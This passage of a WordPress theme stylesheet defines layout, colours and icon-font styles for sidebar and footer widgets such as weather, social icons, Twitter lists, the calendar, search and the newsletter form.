    font-size: 15px;

    color: #999999;

    font-weight: 300;

    border-bottom: 1px solid #e5e5e5;

    position: relative;

}

.w-item-title.active {

    border-bottom: 1px solid transparent;

}

.w-item-wrap:last-child h4.w-item-title {

    border-bottom: 1px solid transparent;

}

.w-item-title .w-item-day {

    float: left;

    width: 56px;

    text-align: center;

    border-right: 1px solid #e5e5e5;

    text-transform: uppercase;

    font-weight: 700 !important;

    margin-right: 20px;

    background: white;

    color: #2d2d2d;

}

.w-item-title time {

    color: #a1a1a1;

    font-weight: 300;

    margin-right: 15px;

    float: left;

}

.w-item-title .w-item-status {

    float: left;

    margin-right: 20px;

}

.w-item-title .weather-icon {

    width: 26px;

    height: 48px;

    font-size: 46%;

    position: relative;

    float: right;

    margin-right: 52px;

    line-height: 48px;

    top: -1px;

}

.w-item-title .t-ic {

    padding: 0 6px;

    background: white;

    border-left: 1px solid #e5e5e5;

    position: absolute;

    right: 0;

    top: 0;

}

.w-item-title .t-ic i:before {

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    vertical-align: middle;

    -webkit-font-smoothing: antialiased;

    text-transform: none !important;

    content: "";

    line-height: 45px;

}

.w-item-title.active .t-ic i:before {

    content: "\e6cb";

    color: #0083B9;

}

.w-item-title .t-ic i:before {

    content: "\e6ca";

}

.w-item-content {

    background: #61a2c6;

    color: #c9e0f4;

}

.w-item-content ul {

    overflow: hidden;

    padding: 0 27px 0 56px;

    border-top: 2px solid #5a95b7;

}

.w-item-content ul li {

    float: left;

    border: 1px solid #5a95b7;

    border-bottom: 0;

    height: 35px;

    line-height: 35px;

    text-align: center;

    font-size: 14px;

    width: 49.4%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

}

.w-item-content ul li:nth-child(2n+2) {

    border-right: 0;

}

.w-item-content ul li span {

    color: white;

}

.w-item-closed .w-item-content,

.sidebar .w-item-content ul li.w-status {

    display: none;

}

.secondary-sidebar .first-weather {

    padding-bottom: 0;

}

.secondary-sidebar .first-weather .weather-data {

    margin-top: 0;

    text-align: center;

}

.secondary-sidebar .first-weather .weather-data,

.secondary-sidebar .first-weather .weather-result {

    width: auto;

    float: none;

}

.secondary-sidebar .first-weather .weather-result {

    border-left: none;

    padding-left: 0;

    text-align: center;

}

.secondary-sidebar .first-weather time.weather-date {

    margin-bottom: 9px;

}

.secondary-sidebar .first-weather .weather-icon {

    width: inherit;

    left: 3px;

    margin-right: 72px;

}

.secondary-sidebar .w-item-title time,

.secondary-sidebar .w-item-title .w-item-status {

    display: none;

}

.secondary-sidebar .w-item-title .weather-icon {

    float: none;

    margin: 0 auto;

    left: 9px;

}

.secondary-sidebar .w-item-wrap {

    margin: 0 -1px;

}

.secondary-sidebar .w-item-content ul {

    padding: 0;

}

.secondary-sidebar .w-item-content ul li {

    float: none;

    border-right: none;

    border-left: none;

    width: inherit;

    border-top: 1px solid #5a95b7;

    text-align: left;

    padding-left: 15px;

}

.secondary-sidebar .w-item-content ul li:first-child {

    border-top: 0;

}

/*Flicker widget*/



.flicker-widget-item {

    float: left;

}

.sidebar .flicker-widget-item{

    margin: 4px;

}

.secondary-sidebar .flicker-widget-item img{

    margin: 4px 4px 0 0;

    width: 82px;

    height: 82px;

}

.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{

    margin-top: 0;

}

.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{

    margin-right: 0;

}

/*poll widget*/



.poll-widget ul li .poll-title,

.poll-widget p {

    font-size: 17px;

    color: #2d2d2d;

}

.poll-widget ul li {

    float: left;

    margin-right: 9px;

    text-align: center;

}

.poll-widget ul li:last-child {

    margin-right: 0;

}

.poll-widget ul li .poll-img {

    background: #f9f9f9;

    border: 1px solid #e8e8e8;

    margin-bottom: 7px;

}

.poll-widget ul li .poll-title {

    display: block;

    font-size: 14px;

    font-weight: 300;

    margin-bottom: 4px;

}

.poll-widget ul li small {

    display: block;

    font-size: 15px;

    margin-bottom: 10px;

}

.poll-widget ul li button.poll-vote {

    display: block;

    background: #999999;

    border: none;

    outline: none;

    width: 100%;

    color: #f2f2f2;

    font-size: 15px;

}

.poll-widget ul li button.poll-vote:hover {

    background: #61a2c6;

    color: #f2f2f2;

}

.poll-widget ul li:hover small {

    color: #0083b9;

}

/*social icons widget*/



@-webkit-keyframes pop {

    50% {

        -webkit-transform: scale(1.2);

        transform: scale(1.2);

    }

    100% {

        -webkit-transform: scale(1);

        transform: scale(1);

    }

}

@keyframes pop {

    50% {

        -webkit-transform: scale(1.2);

        -ms-transform: scale(1.2);

        transform: scale(1.2);

    }

    100% {

        -webkit-transform: scale(1);

        -ms-transform: scale(1);

        transform: scale(1);

    }

}

.secondary-sidebar ul.social-widget li{

    margin: 0 10px 10px 0;

}

.secondary-sidebar ul.social-widget li:nth-child(3n+3){

    margin-right: 0;

}

ul.social-widget li {

    float: left;

    width: 50px;

    height: 50px;

    margin: 7px 7px 0 0;

    background: #00baff;

    padding: 0;

    position: relative;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);

    -webkit-transform: translateZ(0);

    -ms-transform: translateZ(0);

    transform: translateZ(0);

    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0);

    box-shadow: 0 0 1px rgba(0, 0, 0, 0);

}

ul.social-widget li:hover {

    -webkit-animation-name: pop;

    animation-name: pop;

    -webkit-animation-duration: 0.3s;

    animation-duration: 0.3s;

    -webkit-animation-timing-function: linear;

    animation-timing-function: linear;

    -webkit-animation-iteration-count: 1;

    animation-iteration-count: 1;

    z-index: 99;

}

ul.social-widget li:nth-child(6n+6) {

    margin-right: 0;

}

ul.social-widget li:nth-child(-n+6) {

    margin-top: 0;

}

ul.social-widget li a {

    position: relative;

    display: block;

    width: 50px;

    height: 50px;

    text-align: center;

    color: white;

}

ul.social-widget li a:hover {

    color: #fff;

}

ul.social-widget li a:before {

    content: "";

    position: static;

    font-family: 'momizat';

    font-size: 24px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    line-height: 50px;

}

ul.social-widget li.twitter a:before {

    content: "\e76d";

}

ul.social-widget li.facebook,

.footer .social-widget li.facebook:hover {

    background: #516ca4;

}

ul.social-widget li.facebook a:before {

    content: "\e769";

}

ul.social-widget li.gplus,

ul.social-widget li.youtube,

ul.social-widget li.pin,

.footer .social-widget li.gplus:hover,

.footer .social-widget li.youtube:hover,

.footer .social-widget li.pin:hover {

    background: #f20000;

}

ul.social-widget li.gplus a:before {

    content: "\e764";

}

ul.social-widget li.rss,

.footer .social-widget li.rss:hover {

    background: #f29400;

}

ul.social-widget li.rss a:before {

    content: "\e770";

}

ul.social-widget li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 27px;

}

ul.social-widget li.dribble,

.footer .social-widget li.dribble:hover {

    background: #dc71a6;

}

ul.social-widget li.dribble a:before {

    content: "\e781";

    font-size: 27px;

}

ul.social-widget li.pin a:before {

    content: "\e7a6";

    font-size: 27px;

}

ul.social-widget li.instagram,

.footer .social-widget li.instagram:hover {

    background: #406f94;

}

ul.social-widget li.instagram a:before {

    font-family: 'font-awesome';

    content: "\e74b";

    font-size: 28px;

}

ul.social-widget li.vimeo,

.footer .social-widget li.vimeo:hover {

    background: #44bbff;

}

ul.social-widget li.vimeo a:before {

    content: "\e775";

    font-size: 27px;

}

ul.social-widget li.tumblr,

.footer .social-widget li.tumblr:hover {

    background: #395875;

}

ul.social-widget li.tumblr a:before {

    content: "\e792";

    font-size: 26px;

}

ul.social-widget li.linkedin,

.footer .social-widget li.linkedin:hover {

    background: #1985bc;

}

ul.social-widget li.linkedin a:before {

    font-family: 'font-awesome';

    content: "\e6c7";

    font-size: 27px;

    top: 2px;

}

ul.social-widget li.soundcloude,

.footer .social-widget li.soundcloude:hover {

    background: #ff6600;

}

ul.social-widget li.soundcloude a:before {

    content: "\e79b";

    font-size: 28px;

}

ul.social-widget li.skype,

.footer .social-widget li.skype:hover {

    background: #00b0f6;

}

ul.social-widget li.skype a:before {

    content: "\e79d";

}

ul.social-widget li.picasa,

.footer .social-widget li.picasa:hover {

    background: #000;

}

ul.social-widget li.picasa a:before {

    content: "\e77d";

}

ul.social-widget li.flicker,

.footer .social-widget li.flicker:hover {

    background: #0460C8;

}

ul.social-widget li.flicker a:before {

    content: "\e77b";

}

ul.social-widget li.stum,

.footer .social-widget li.stum:hover {

    background: #ec4823;

}

ul.social-widget li.stum a:before {

    content: "\e7a4";

}

ul.social-widget li.forrst,

.footer .social-widget li.forrst:hover {

    background: #6C9E41;

}

ul.social-widget li.forrst a:before {

    content: "\e782";

}

ul.social-widget li.semail a:before {

    content: "\e762";

    font-size: 28px;

}

/*twitter widget 2*/



ul.twiter-list {

    margin: -14px;

}

ul.twiter-list > li {

    padding: 14px;

    border-bottom: 1px solid #e1e1e1;

}

.footer ul.twiter-list > li{

    border-color: #1a1a1a;

}

ul.twiter-list > li:last-child {

    border-bottom: none;

}

ul.twiter-list > li img {

    float: left;

    margin-right: 15px;

}

ul.twiter-list > li .twitter-user a {

    color: #2d2d2d;

    font-size: 14px;

    margin-top: -4px;

    display: block;

}

.footer ul.twiter-list > li .twitter-user a{

    color: white;

}

.footer ul.twiter-list > li .twitter-user a,

.sidebar ul.twiter-list > li .twitter-user a{

    margin: 0;

}

ul.twiter-list > li time {

    font-size: 12px;

    color: #c9c9c9;

    position: relative;

    top: -2px;

}

ul.twiter-list > li a.twiter-follow {

    background-color: #f8f8f8;

    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dedede));

    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dedede));

    background-image: -webkit-linear-gradient(top, #fff, #dedede);

    background-image: linear-gradient(top, #fff, #dedede);

    border: #ccc solid 1px;

    border-radius: 3px;

    clear: none;

    cursor: pointer;

    font-weight: 700 !important;

    height: 20px;

    overflow: hidden;

    position: relative;

    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);

    -webkit-user-select: none;

    -moz-user-select: none;

    -o-user-select: none;

    -ms-user-select: none;

    user-select: none;

    width: 62px;

    font-size: 12px;

    outline: none;

    color: #333333;

    padding: 2px 6px 3px;

}

.sidebar ul.twiter-list > li a.twiter-follow{

    margin-left: 10px;

}

ul.twiter-list > li a.twiter-follow:before {

    position: relative;

    font-family: 'momizat';

    content: "\e76d";

    font-size: 13px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    left: -2px;

    top: 1px;

    color: #00acee;

    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);

}

ul.twiter-list > li .twiter-tweet {

    color: #9a9a9a;

    margin-top: 10px;

}

.sidebar ul.twiter-list > li .twiter-tweet{

    margin-top: 15px;

}

ul.twiter-list > li .twiter-tweet a {

    color: #0083b9;

}

.twiter-list ul.twiter-buttons {

    overflow: hidden;

    margin-top: 5px;

}

.twiter-list ul.twiter-buttons li {

    float: left;

    margin-right: 5px;

}

.twiter-list ul.twiter-buttons li:last-child {

    margin-right: 0;

}

.twiter-list ul.twiter-buttons li a {

    color: #c9c9c9;

    font-size: 13px;

}

.twiter-list ul.twiter-buttons li a:hover{

    color: #969696

}

.twiter-list ul.twiter-buttons li a:before {

    position: relative;

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    padding-right: 3px;

    top: 1px;

    color: #ddd;

}

.twiter-list ul.twiter-buttons li.replay a:before {

    content: "\e60a";

}

.twiter-list ul.twiter-buttons li.retweet a:before {

    content: "\e68e";

}

.twiter-list ul.twiter-buttons li.favorite a:before {

    content: "\e61b";

}

ul.tweet_list{

    margin: -14px;

}

ul.tweet_list li {

    border-bottom:1px solid #e5e5e5;

    padding: 15px;

    padding-left: 40px !important;

}

.sidebar ul.tweet_list li{

    padding-left: 44px !important;

}

ul.tweet_list li:last-child{

    border-bottom: 0;

}

.widget .twitter-widget ul li a {

    color: #0083b9;

}

.widget .twitter-widget ul li a:hover {

    text-decoration: underline;

}

.widget .twitter-widget ul li:before {

      font-family: 'font-awesome';

      font-weight: normal;

      font-style: normal;

      text-decoration: inherit;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    content: '\e690' !important;

    float: left;

    font-size: 21px;

    margin: 0;

    margin-left: -29px;

    margin-top: 3px;

    color: #00BAFF !important;

}

.footer .widget .twitter-widget ul{

    margin: 0;

}

.footer .widget .twitter-widget ul li {

    padding-bottom: 10px;

 /*    margin-bottom: 10px; */

    padding-left: 30px;

}

.footer .widget .twitter-widget ul li:before {

    color: #fff;

}

/*wordpress widgets*/

.widget_nav_menu {

    ==========================>>>>

}

.widget select{

    margin: 0;

}

.sidebar .search-form .search-field{

    width: 263px;                

}

.sidebar .search-form .search-submit{

    width: 50px;                

}

.sidebar .search-form .search-submit:before{

    left: 17px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),

.sidebar .widget_rss ul,

.sidebar .widget_pages ul,

.sidebar .widget_archive ul,

.sidebar .widget_meta ul,

.sidebar .widget_categories ul{

    margin: -13px -13px 0;

    font-size: 14px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,

.sidebar .widget_rss ul.children,

.sidebar .widget_pages ul.children,

.sidebar .widget_archive ul.children,

.sidebar .widget_meta ul.children,

.sidebar .widget_categories ul.children{

    margin: 30px -12px 0 -12px;

    border-top: 1px solid #e1e1e1;

    padding-bottom: 4px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{

    padding-left: 47px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,

.sidebar .widget_rss ul.children li,

.sidebar .widget_pages ul.children li,

.sidebar .widget_archive ul.children li,

.sidebar .widget_meta ul.children li,

.sidebar .widget_categories ul.children li{

    padding-left: 27px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{

    margin-top: 10px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,

.sidebar .widget_rss li,

.sidebar .widget_recent_entries li, 

.sidebar .widget_recent_comments li, 

.sidebar .widget_pages li,

.sidebar .widget_archive li,

.sidebar .widget_meta li,

.sidebar .widget_categories li {

    padding: 10px 12px;

    border-bottom: 1px solid #e1e1e1;

    color: #2d2d2d;

    position: relative;

    overflow: hidden;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,

.sidebar .widget_rss li:last-child,

.sidebar .widget_recent_entries li:last-child, 

.sidebar .widget_recent_comments li:last-child,

.sidebar .widget_pages li:last-child,                

.sidebar .widget_archive li:last-child,

.sidebar .widget_meta li:last-child,

.sidebar .widget_categories li:last-child {

    margin-bottom: -15px;

    border-bottom: none;

}

.sidebar .widget_recent_entries ul,

.sidebar .widget_recent_comments ul{

   margin: -14px;

}

.widget_rss li,

.widget_recent_entries li,

.widget_recent_comments li{

    font-weight: 300 !important;

    font-size: 15px;

}

.widget_pages li a,

.widget_archive li a,

.widget_meta li a,

.widget_categories li a {

    float: left;

    font-weight: 300;

}

.media-cat-filter,

.secondary-sidebar .widget_pages,

.secondary-sidebar .widget_archive,

.secondary-sidebar .widget_meta,

.secondary-sidebar .widget_categories {

    font-size: 14px;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a {

    margin-bottom: 4px;

    display: block;

}

.media-cat-filter li a,

.secondary-sidebar .widget_pages li a,

.secondary-sidebar .widget_archive li a,

.secondary-sidebar .widget_meta li a,

.secondary-sidebar .widget_categories li a {

    display: block;

    margin-bottom: 4px;

    text-align: left;

    float: left;

}

.media-cat-filter li,

.secondary-sidebar .widget_archive li,

.secondary-sidebar .widget_categories li {

    text-align: right;

    overflow: hidden;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{

    padding-left: 36px;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{

    padding-left: 16px;

}

.secondary-sidebar .widget_categories ul.children{

    margin-top: 5px;

    padding-left: 16px;

}

.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,

.mom-archive ul li ul li a:before,

.widget_archive li a:before,

.widget_pages li a:before,

.widget_meta li a:before,

.media-cat-filter li a:before,

.widget_categories li a:before,

.widget_nav_menu ul li a:before {

    content: "";

    position: relative;

    width: 6px;

    height: 6px;

    left: 0;

    bottom: 2px;

    background: #c6c6c6;

    display: inline-block;

    margin-right: 10px;

}

.widget_recent_comments li a:before{

    display: none !important;

}

.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,

.footer .widget_archive li a:before,

.footer .widget_pages li a:before,

.footer .widget_meta li a:before,

.footer .widget_categories li a:before,

.footer .widget_nav_menu ul li a:before{

    display: none;

}

.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) > li:hover > a:before,

.sidebar .widget_archive li:hover a:before,

.media-cat-filter ul > li:hover > a:before,

.widget_archive li:hover a:before,

.widget_pages li:hover a:before,

.widget_meta li:hover a:before,

.widget_categories li:hover a:before,

.widget_nav_menu ul li a:hover:before {

    background: #0083b9;

}

.cat_num {

    right: 12px;

    top: 0;

    position: absolute;

    background: #f9f9f9;

    border-width: 0 1px;

    border-style: solid;

    border-color: #e5e5e5;

    height: 40px;

    width: 42px;

    text-align: center;

    line-height: 40px;

}

.product-categories .cat_num{

    background: transparent;

    border: none;

}

.widget_archive li:hover .cat_num,

.widget_categories li:hover .cat_num {

    background: white;

}

.widget_archive li:hover .cat_num:after,

.widget_archive li:hover .cat_num:before,

.widget_categories li:hover .cat_num:after,

.widget_categories li:hover .cat_num:before {

    content: "";

    right: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.widget_archive li:hover .cat_num:after,

.widget_categories li:hover .cat_num:after {

    border-color: rgba(255, 255, 255, 0);

    border-right-color: #ffffff;

    border-width: 4px;

    margin-top: -4px;

}

.widget_archive li:hover .cat_num:before,

.widget_categories li:hover .cat_num:before {

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #e5e5e5;

    border-width: 6px;

    margin-top: -6px;

}

.secondary-sidebar .widget_rss ul li{

    margin-bottom: 10px;

}

.widget_rss .rsswidget img{

    float: left;

    position: relative;

    top: 12px;

    margin-right: 10px;

}  

.widget_rss .rss-date{

    display: block;

    padding: 10px 0;

    color: #c6c6c6;

    font-size: 12px;

}

.secondary-sidebar .widget_pages li a,

.secondary-sidebar .widget_meta li a{

    float: none;

}

.widget_nav_menu ul li ul{

    margin-left: 15px;

    margin-top: 8px !important;

}

#wp-calendar {

    width: 100%;

    font-size: 11px;

    border: none;

}

#wp-calendar caption {

    font-size: 14px;

    padding-bottom: 4px;

    text-align: left;

}



#wp-calendar thead {

    font-size: 11px;

}

#wp-calendar thead th {

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #2d2d2d;

    font-weight: normal;

    line-height: 26px;

    padding: 0;

    font-size: 13px;

    text-align: center;

}

#wp-calendar tfoot, #wp-calendar tfoot td {

    background: none;

    border: none !important;

    font-size: 13px;

    text-align: left;

    padding: 0;

}

#wp-calendar tfoot td#prev {

    border-top: 1px solid transparent !important;

}

#wp-calendar tfoot tr {

    border: none;

}

#wp-calendar td:first-child {

    font-weight: normal;

}

#wp-calendar tbody {

    color: #aaa;

}

#wp-calendar tbody td {

    background: #f8f8f8;

    color: #525252;

    font-size: 11px;

    border: 1px solid #eaeaea;

    padding: 3px 0 2px;

    text-align: center;

}



#wp-calendar tbody .pad {

    background: none;

        border: none;

}

#wp-calendar tfoot #next {

    text-align: right;

}

.footer .widget select{

    background: #212121;

    border-color: #1a1a1a;

    color: #404040;

}

.footer #wp-calendar thead th{

    background: #212121;

    border-color: #1a1a1a;

    color: #404040;

}

.footer #wp-calendar tbody td{

    background: #2b2b2b;

    border-color: #1a1a1a;

    color: #535353;

}

.footer .widget_pages ul,

.footer .widget_meta ul{

    overflow: hidden;

}

.footer .widget_pages ul li a,

.footer .widget_meta ul li a{

    clear: both;

}

/*search widget*/



.search-box {

    overflow: hidden;

}

.search-form .screen-reader-text {

    display: none;

}

.search-form .search-field {

    height: 39px;

    padding: 0 10px;

    background: #fafafa;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #e7e7e7;

    outline: none;

    color: #dbdbdb;

    font-size: 15px;

    font-weight: 300;

    float: left;

}

.search-form .search-submit {

    float: left;

    height: 39px;

    line-height: 40px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    text-indent: -9999px;

    outline: none;

    position: relative;

    padding: 0;

    text-align: center;

    box-sizing: inherit;

}

.search-form .search-submit:hover{

    background: #E1E1E1;

}

.secondary-sidebar .search-form .search-field {

    width: 62%;

}

.secondary-sidebar .search-form .search-submit {

    width: 24.2%;

}

.search-form .search-submit:before {

    content: "\e602";

    font-family: 'font-awesome';

    text-indent: 0;

    position: absolute;

    color: #696969;

    font-size: 16px;

    left: 12px;

    top: 0;

}

/* ==========================================================================

   footer Widgets

   ========================================================================== */



/*text widget*/

.widget .textwidget .wp-caption{

    padding: 5px;

}

.widget .textwidget .wp-smiley{

    margin-bottom: 0 !important;

}

.widget .textwidget strong{

    display: block;

}

.widget .textwidget img{

    margin-bottom: 5px;

}

.footer .textwidget {

    font-size: 17px;

    font-style: italic;

    line-height: 22px;

}

/*post list*/



.footer .post-list li {

    overflow: hidden;

    margin-bottom: 14px;

}

.footer .post-list li:last-child{

    margin-bottom: 0;

}

.footer .post-list li img {

    float: left;

    margin-right: 15px;

}

.col2 .footer .post-list li img {

    margin-right: 10px;

}

.footer .post-list li h2 {

    margin-top: -3px;

}

.footer .post-list li h2 a {

    color: #b0b0b0;

    font-size: 15px;

    line-height: 18px;

    font-weight: 300;

    display: block;

}

.footer .post-list li h2 a:hover {

    color: rgb(30, 115, 190);

}

.footer .post-list li .entry-meta,

.footer .post-list li .entry-meta a {

    font-size: 12px;

    color: #474747;

    margin-top: 5px;

}

.footer .post-list li .read-more {

    display: none;

}

.col2 .footer .post-list li .comments-link {

    display: none;

}

/*social icons*/



.footer ul.social-widget li {

    width: 37px;

    height: 37px;

    margin: 2px 2px 0 0;

    background: #444444;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.footer ul.social-widget li a {

    width: 37px;

    height: 37px;

}

.footer ul.social-widget li a:before {

    line-height: 37px;

    font-size: 19px !important;

    color: #262626;

}

.footer ul.social-widget li:hover a:before {

    color: white;

}

.footer .social-widget li.twitter:hover {

    background: #00baff;

}

/*newsletter widget*/



.newsletter {

    overflow: hidden;

    width: 100%;

}

.footer .newsletter .nsf,

.footer .newsletter .nsb {

    font-size: 13px;

    outline: none;

    float: left;

}

.footer .newsletter .nsf {

    background: #212121;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #1a1a1a;

    height: 40px;

    padding: 0 15px;

    width: 65%;

    color: #404040;

}

.col2 .footer .newsletter .nsf {

    width: 65%;

}

.footer input[type="text"]{

    background: #212121;

    border: 1px solid #1a1a1a;

    color: #404040;

}

.footer .newsletter .nsb {

    background: #2b2b2b;

    border: 1px solid #1a1a1a;

    width: 35%;

    height: 40px;

    color: #535353;

}

.footer button, .footer input[type="button"], .footer input[type="reset"], .footer input[type="submit"]{

    background: #2b2b2b;

    border: 1px solid #1a1a1a;

    color: #535353;

}

.footer button:hover, .footer input[type="button"]:hover, .footer input[type="reset"]:hover, .footer input[type="submit"]:hover,

.footer .newsletter .nsb:hover {

    background: #313131;

    color: #6e6e6e;

}

footer.footer p.nsd {

    color: #a6a6a6;

    margin-bottom: 20px !important;

}

/*twitter widget*/

.footer ul.twiter-list{

    margin: 0;

}

.footer .widget .tweet_list {

    margin-top: -15px !important;

}

.footer .widget .tweet_list li {

    padding: 15px 10px 15px 35px !important;

    border-bottom: 1px solid #1a1a1a;

    position: relative !important;

    color: #9b9b9b !important;

    font-size: 14px !important;

    overflow: hidden !important;

}

.col2 .footer .widget .tweet_list li {

    padding-right: 0 !important;

}

.footer .widget .tweet_list li:before {

    content: "\e76d" !important;

    font-family: 'momizat' !important;

    font-size: 24px !important;

    speak: none !important;

    font-style: normal !important;

    font-weight: normal !important;

    font-variant: normal !important;

    text-transform: none !important;

    -webkit-font-smoothing: antialiased !important;

    position: absolute !important;

    left: 0 !important;

    top: 19px !important;

    color: #5c5c5c !important;

    margin: 0 !important;

}

/*wordoress widgets*/



.footer .widget_nav_menu {

    overflow: hidden;

    margin-bottom: -15px;

}

.footer .widget_nav_menu li {

    float: left;

    width: 45%;

    margin: 0 15px 15px 0;

    padding-bottom: 5px;

    border-bottom: 1px solid #1a1a1a;

    text-transform: uppercase;

}

.footer .widget_nav_menu li:nth-child(2n+2) {

    margin-right: 0;

}

/* ==========================================================================

   footer

   ========================================================================== */



footer.footer {

    background: #262626;

    border-top: 5px solid #1a1a1a;

    overflow: hidden;

    margin-top: 20px;

    border-right:none !important;

    border-left:none !important;

    border-bottom:none !important;

}

footer.footer .footer-widget {

    float: left;

    width: 21.6%;

    padding: 20px 19px 9999px;

    border-right: 1px solid #1a1a1a;

    color: #c6c6c6;

    margin-bottom: -9999px;

    margin-right: 0;

}

.col2 footer.footer .footer-widget {

    padding: 20px 15px 9999px;

    width: 21.72%;

}

footer.footer .footer-widget:first-child {

    border-left: 1px solid #1a1a1a;

}

/*

.col2 footer.footer .footer-widget:first-child {

    width: 21.8%;

}

*/

footer.footer .footer-widget .widget {

    margin-bottom: 30px;

}

footer.footer .footer-widget .widget-title {

    padding: 0;

    margin: 0;

    background: transparent;

    border: none;

    line-height: normal;

    height: inherit;

    margin-bottom: 23px;

}

footer.footer .footer-widget .widget-title h2 {

    color: white;

    text-transform: uppercase;

}

footer.footer .footer-widget p {

    margin: 0;

    padding: 0;

}

footer.footer .footer-widget a {

    color: #c6c6c6;

}

footer.footer .footer-widget a:hover {

    color: #fafafa;

}

/*footer Menu*/



.footer-menu {

    background: #262626;

    font-size: 14px;

    text-transform: uppercase;

    overflow: hidden;

}

.footer-menu ul {

    border-width: 1px 0 0 0;

    border-style: solid;

    border-color: #1a1a1a;

    overflow: hidden;

}

.footer-menu  ul > li {

    float: left;

    width: 14.28%;

    position: relative;

    padding-bottom: 12px;

}

.footer-menu  ul > li ul li {

    float: none;

    width: 100%;

}

.footer-menu ul li:before{

    content: "";

    position: absolute;

    width: 1px;

    height: 1000%;

    right: 0;

    background: #1a1a1a;

    top:0;

}

.footer-menu ul li:first-child:after{

    content: "";

    position: absolute;

    width: 1px;

    height: 1000%;

    left: 0;

    background: #1a1a1a;

    top:0;

}

.footer-menu ul li a {

    color: white;

    padding: 18px 15px 13px;

    display: block;

}

.footer-menu ul li a i {

    margin-right: 8px;

}

.footer-menu ul > li span.menu_bl {

    content: '';

    position: absolute;

    height: 5px;

    top: 0;

    width: 100%;

    left: 0;

}

.footer-menu ul > li span.menu_bl {

    background: #5a5a5a;

}

.footer-menu ul li ul {

    border: none;

}

.footer-menu ul li ul li {

    border: none !important;

    width: auto !important;

    padding: 0;

}

.footer-menu ul li ul li:before{

    content: "";

    background: transparent;

    width: auto;

    height: auto;

}

.footer-menu ul li ul li a {

    padding: 0 15px 5px;

    color: #565656;

}

.footer-menu ul li ul li a:hover {

    color: #808080;

}

